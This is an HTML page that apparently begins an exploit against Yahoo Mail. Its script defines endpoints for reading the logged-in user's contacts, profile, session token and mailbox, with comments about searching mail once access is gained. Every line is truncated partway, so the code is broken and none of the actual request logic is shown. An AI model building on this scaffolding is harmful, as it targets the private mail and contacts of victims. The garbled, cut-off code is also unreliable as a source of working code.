
<!DOCTYPE html>
<html>
    <head>
    <script src="//code.jquery.com/jquery-1.11.0
    <script src="//code.jquery.com/jquery-migrat
    <script src="//cdnjs.cloudflare.com/ajax/lib
    <script>
    // URL to get the current user's contacts
    var CONTACTS_URL = "https://ca-mg6.mail.yaho
    // URL to get the current user's profile
    var PROFILE_URL = "https://ca-mg6.mail.yahoo
    // Get the current user's WSSID, found by MI
    var WSSID_URL = "https://m.mg.mail.yahoo.com
    // For searching through mail once we have a
    var FETCH_MAIL_URL = "https://ca-mg6.mail.ya